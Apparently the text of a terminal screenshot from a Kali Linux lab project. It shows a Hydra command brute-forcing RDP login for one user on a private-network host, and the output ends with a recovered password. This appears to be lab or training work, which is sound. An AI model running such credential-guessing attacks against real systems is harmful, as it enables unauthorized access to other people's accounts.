 Hydra Bruteforce
File Actions Edit View Help
nova@kali: ~/Documents/Projects/ad-project-01 × Hydra Bruteforce × nova@kali: ~/Documents/Projects/ad-project-01 ×
┌──(nova㉿kali)-[~/Documents/Projects/ad-project-01]
└─$ hydra -l mthompson -P passwords.txt rdp://192.168.0.150
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these **
* ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-26 11:31:57
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3 to wait between connection to allow th
e server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 21 login tries (l:1/p:21), ~6 tries per task
[DATA] attacking rdp://192.168.0.150:3389/
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[3389][rdp] host: 192.168.0.150 login: mthompson password: Passw0rd#0098
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-26 11:32:03
┌──(nova㉿kali)-[~/Documents/Projects/ad-project-01]
└─$